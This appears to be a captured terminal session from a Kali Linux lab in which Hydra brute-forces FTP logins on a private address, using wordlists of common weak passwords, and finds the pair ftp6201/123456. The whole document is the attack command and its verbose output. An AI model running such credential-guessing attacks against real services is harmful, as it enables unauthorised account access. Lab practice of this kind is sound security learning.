 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kalijay:~/桌面# hydra -L user.txt -P pass.txt -t 5 -vV -e n -f 192.168.23.128 ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-14 22:43:32
[DATA] max 5 tasks per 1 server, overall 5 tasks, 168 login tries (l:12/p:14), ~34 tries per task
[DATA] attacking ftp://192.168.23.128:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "" - 1 of 168 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "i123456" - 2 of 168 [child 1] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "123456789" - 3 of 168 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "123456" - 4 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "8898888 " - 5 of 168 [child 4] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "888888" - 6 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "666666" - 7 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "4444" - 8 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "5555" - 9 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "22222" - 10 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "2222" - 11 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "222333" - 12 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "admin" - pass "123" - 13 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "" - 15 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "i123456" - 16 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "123456789" - 17 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "123456" - 18 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "8898888   " - 19 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "888888" - 20 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "666666" - 21 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "4444" - 22 of 168 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "5555" - 23 of 168 [child 4] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "22222" - 24 of 168 [child 1] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "2222" - 25 of 168 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "222333" - 26 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "aaa" - pass "123" - 27 of 168 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "ftp6201" - pass "" - 29 of 168 [child 4] (0/0)
[ATTEMPT] target 192.168.23.128 - login "ftp6201" - pass "i123456" - 30 of 168 [child 1] (0/0)
[ATTEMPT] target 192.168.23.128 - login "ftp6201" - pass "123456789" - 31 of 168 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "ftp6201" - pass "123456" - 32 of 168 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "ftp6201" - pass "8898888       " - 33 of 168 [child 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "ftp6201" - pass "888888" - 34 of 168 [child 4] (0/0)
[ATTEMPT] target 192.168.23.128 - login "ftp6201" - pass "666666" - 35 of 168 [child 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "ftp6201" - pass "4444" - 36 of 168 [child 1] (0/0)
[21][ftp] host: 192.168.23.128   login: ftp6201   password: 123456
[STATUS] attack finished for 192.168.23.128 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-14 22:43:37
root@kalijay:~/桌面#